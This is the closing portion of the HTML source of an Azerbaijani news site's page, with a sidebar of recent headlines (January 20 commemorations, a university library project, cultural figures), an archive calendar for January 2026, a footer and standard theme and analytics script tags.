                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



